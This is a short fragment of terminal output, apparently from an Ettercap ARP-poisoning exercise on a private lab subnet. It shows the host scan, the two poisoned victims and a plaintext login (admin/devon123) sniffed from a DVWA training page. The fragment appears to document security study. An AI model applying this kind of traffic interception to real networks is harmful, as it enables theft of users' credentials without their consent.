 Scanning the whole netmask for 255 hosts...
4 hosts added to the hosts list...
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
4 hosts added to the hosts list...
Host 192.168.56.102 added to TARGET1
Host 192.168.56.103 added to TARGET2
ARP poisoning victims:
*Victim's Credentials
GROUP 1 : 192.168.56.102 08:00:27:E0:6D:44
GROUP 2 : 192.168.56.103 08:00:27:E6:E5:59
HTTP : 192.168.56.102:80 -> USER: admin PASS: devon123 INFO: http://192.168.56.102/dvwa/login.php
CONTENT: username=admin&password=devon123&Login=Login